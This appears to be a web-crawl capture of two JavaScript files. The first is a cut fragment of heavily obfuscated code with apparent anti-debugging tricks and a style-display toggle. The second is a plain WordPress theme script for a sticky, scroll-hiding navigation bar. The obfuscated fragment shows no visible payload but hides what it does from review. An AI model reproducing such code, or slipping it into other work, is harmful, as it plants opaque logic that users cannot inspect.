_0x2e2597=_0x3dcbc6;}[_0x464235(0x408,0x6fc,-0x464,0xde0,0xe35)+_0x464235(0x875,0x1383,0xd21,0xfbf,0xe11)+'r'](_0x296653[_0x2f1594(-0x10d,0x13a7,-0x537,0x8a1,-0x3c9)](_0x296653[_0x2f7ce9(0xfc2,0x1021,-0x612,0xfdf,0x839)],_0x296653[_0x2f1594(-0xa6c,0xf77,-0x16b,0x3f8,0x846)]))[_0x2d541c(0x1c6a,0x15be,0x1309,0x2025,0x1b48)](_0x296653[_0x2d541c(0x1ac2,0x1071,0x15c3,0x2378,0x1462)]):_0x2a9cb6[_0x2f1594(0x1c59,0x187,0x1cd9,0xf29,0x1ca5)](_0x147716):_0x296653[_0x2927c0(0x1943,0xb36,0x18cc,0xdd5,0xb5f)](_0x296653[_0x2d541c(0x195f,0x1684,0xc91,0x10fc,0x1a1)],_0x296653[_0x2f7ce9(0xa24,0xe32,0x1ecb,0x1bea,0x1177)])?_0xf5007c[_0x2f7ce9(0x1630,0x14aa,0x1112,0x1b2a,0xdd8)+_0x2d541c(0x1156,0x10b5,0x756,0xeae,0x1458)]?_0x4ca386[_0x2f7ce9(0xc45,0x249,-0x5a,0x202,0xdd8)+_0x2f7ce9(0xeca,0x9c7,0x17ad,0x901,0xc3c)][_0x2f1594(0x1602,0x1ca0,0xc12,0x1400,0xd02)](_0xa4520d,arguments):_0x21f4cb[_0x464235(0xa9d,0x711,0x4ae,0x7e,0x402)][_0x2d541c(0x18ce,0x262a,0x18cc,0x1912,0x20d3)](arguments):function(){function _0x200c43(_0x111429,_0x3ba9b0,_0xe555e3,_0x11db92,_0x200ac2){return _0x2d541c(_0x111429-0x11d,_0x3ba9b0-0x6e,_0xe555e3-0x2d,_0x3ba9b0,_0x200ac2-0xe1);}function _0x501ea3(_0x1d2b51,_0x1a87ee,_0x5aa15f,_0x2c6e51,_0x4736cb){return _0x2f7ce9(_0x1d2b51-0x15b,_0x1a87ee-0x164,_0x5aa15f-0x1bc,_0x5aa15f,_0x1d2b51- -0x5f9);}function _0x1d58d4(_0x8100c8,_0x54088e,_0x1a5b66,_0x4a3c9a,_0x571bff){return _0x2d541c(_0x8100c8-0x26,_0x54088e-0x148,_0x1a5b66-0x454,_0x571bff,_0x571bff-0x29);}return _0x2a9cb6[_0x200c43(0x11af,0x190a,0x1127,0x1dee,0xaa2)](_0x2a9cb6[_0x501ea3(0x1729,0x1b9e,0x17c3,0x1258,0x1494)],_0x2a9cb6[_0x501ea3(0x1729,0xdd3,0x1c74,0x1c4c,0xccc)])?![]:![];}[_0x2927c0(-0x25e,-0x18e,0xf8b,0x5d8,0xbcd)+_0x2f1594(0x51a,0xa63,0x3a3,0x11e7,0x19d8)+'r'](_0x296653[_0x2d541c(0x7ca,0x201,0xb1e,0x144d,0x176f)](_0x296653[_0x2927c0(-0xd2,-0xa6e,-0x5cb,0x14e,-0xc8c)],_0x296653[_0x2f1594(-0x17b,0x2b8,0xb20,0x3f8,0xf9c)]))[_0x2927c0(0xeb6,0x21be,0x1e63,0x1478,0xb5c)](_0x296653[_0x464235(-0x3d,0x76f,0x906,0xf44,-0x675)]);}_0x296653[_0x2f1594(0x17ba,0x9ce,0xbb2,0x1494,0x22de)](_0x3a8b1d,++_0x380e29);}else return!_0x1056de&&(_0x31ccc3=_0x296653[_0x464235(0xbd8,0x180b,0xf12,0x2549,0x1b58)](_0x55b7e2,0x1*0x18f7+-0x1b1*0x8+0x1*-0xb66)),_0x2b45aa[_0x2d541c(0x1af3,0x217d,0x1c79,0x201d,0x178e)+_0x2f7ce9(0x2c13,0x1276,0x1911,0x24e8,0x1efb)][_0x2f1594(0x658,0x1246,0x1ae6,0x137f,0x125f)](_0x505ce0),[_0x5ed72b,_0x20fb18];}function _0x31e570(_0xe45742,_0x509ab1,_0x117ac9,_0x561c83,_0x3d849b){return _0x166421(_0xe45742-0xd9,_0x561c83,_0x117ac9-0x1b3,_0x509ab1-0x7c,_0x3d849b-0xd0);}function _0x21a425(_0x35b9b5,_0x4d90d4,_0x30f263,_0x54e11e,_0x2213c3){return _0xeecf50(_0x35b9b5-0x118,_0x30f263,_0x30f263-0x50,_0x35b9b5-0x348,_0x2213c3-0xf5);}function _0x2d05bc(_0xf7163c,_0x7d7263,_0x2e025b,_0x233bef,_0x5ba24f){return _0x166421(_0xf7163c-0x64,_0xf7163c,_0x2e025b-0x1ad,_0x2e025b- -0x2f6,_0x5ba24f-0x198);}function _0x1796fd(_0x1e48b4,_0x5928a1,_0xaed9d9,_0x11a7b0,_0x42373b){return _0x3e7778(_0x11a7b0- -0x177,_0x1e48b4,_0xaed9d9-0x92,_0x11a7b0-0x74,_0x42373b-0xe2);}try{if(_0x296653[_0x1796fd(0x1b76,0x1688,0x1b79,0x17b2,0x1519)](_0x296653[_0x3826c7(0x1011,0x1f4,-0x2d,0x1488,0x696)],_0x296653[_0x21a425(0x6f2,0x533,0xee4,0x931,0x1c9)])){if(_0x2293e7){if(_0x296653[_0x21a425(0x1564,0xf97,0x986,0x1819,0xfb7)](_0x296653[_0x2d05bc(-0x563,-0x6d9,0x4ba,-0x97a,0xa9f)],_0x296653[_0x3826c7(0x182,0xd63,-0x58b,0x66a,0x8d8)]))return _0x3a8b1d;else{let _0x33e80e=_0x1df354[_0x21a425(0xd55,0xd36,0xf42,0x672,0x717)+_0x3826c7(0x118c,0x22b3,0x1ae6,0x1517,0x1a9f)+_0x31e570(0x115d,0x19a8,0x1d34,0x21ed,0x1f57)](_0x13f4dc)[_0x3826c7(0x17bd,0xc7a,0x1a42,0x17a2,0x1672)][_0x31e570(0x162d,0x11b4,0xf0c,0xafe,0x11b7)+'ay'];_0xc6eaa2[_0x21a425(0xd55,0x1ba6,0xf46,0x66,0x933)+_0x31e570(0x183b,0x19f3,0x1a38,0x1510,0x1c7e)+_0x1796fd(0x1292,0x1805,0x2397,0x1973,0x2793)](_0x93da0d)[_0x31e570(0x202c,0x15c6,0x15f8,0xcfa,0x1f96)][_0x2d05bc(0xd2,0x3a0,0xe42,0x193f,0x15f9)+'ay']=_0x296653[_0x2d05bc(0x131d,0x63c,0x997,0xe43,0x8a5)](_0x33e80e,_0x296653[_0x2d05bc(0x236,0x566,0xcff,0xda0,0xd16)])?_0x296653[_0x21a425(0xd4e,0x1b66,0x10b3,0x1b00,0x17d1)]:_0x296653[_0x3826c7(0x184a,0x1150,0x994,0x632,0x111d)];}}else{if(_0x296653[_0x2d05bc(0x84e,0xe0f,0x1d7,-0x9f2,0xc30)](_0x296653[_0x2d05bc(0x1ac3,0x19c6,0xf9b,0x6bd,0x8f8)],_0x296653[_0x3826c7(0x3c2,0x120b,0xcbb,-0x2f9,0x39f)])){var _0x44b1d0=_0x120b01[_0x21a425(0x19f8,0x144b,0xbb8,0xdab,0x147b)](_0x574819,arguments);return _0x358646=null,_0x44b1d0;}else _0x296653[_0x2d05bc(0x1efb,0x16a3,0x116e,0x771,0xbab)](_0x3a8b1d,0x214c+-0x11ea*0x2+0x288);}}else _0x296653[_0x2d05bc(0x24ef,0x159a,0x17ed,0x13e7,0x24df)](_0x1ade37,-0x1*0x1e74+0x1*-0x683+0x24f7);}catch(_0x290c43){}}

--- FILE ---
content_type: application/javascript
request_url: http://www.batitrakyahaber.com/wp-content/themes/covernews/assets/fixed-header-script.js?ver=6.5.7
body_size: 646
content:
jQuery(document).ready(function ($) {

    // Here You can type your custom JavaScript...

    var header = document.getElementById("site-navigation");
    if (header) {
        window.onscroll = function () {
            myFunction()
        };
        var sticky = header.offsetTop;

        function myFunction() {
            if (window.pageYOffset > sticky) {
                header.classList.add("aft-sticky-navigation");
            } else {
                header.classList.remove("aft-sticky-navigation");
            }
        }
    }


});

jQuery(document).ready(function ($) {

    var didScroll;
    var lastScrollTop = 0;
    var delta = 5;
    var navbarHeight = $('#site-navigation').outerHeight();

    $(window).on('scroll', function (event) {
        didScroll = true;
    });

    setInterval(function () {
        if (didScroll) {
            hasScrolled();
            didScroll = false;
        }
    }, 250);

    function hasScrolled() {
        var st = $(this).scrollTop();

        // Make sure they scroll more than delta
        if (Math.abs(lastScrollTop - st) <= delta)
            return;

        // If they scrolled down and are past the navbar, add class .nav-up.
        // This is necessary so you never see what is "behind" the navbar.
        if (st > lastScrollTop && st > navbarHeight) {
            // Scroll Down
            $('#site-navigation').removeClass('nav-down').addClass('nav-up');
        } else {
            // Scroll Up
            if (st + $(window).height() < $(document).height()) {
                $('#site-navigation').removeClass('nav-up').addClass('nav-down');
            }
        }

        lastScrollTop = st;
    }

});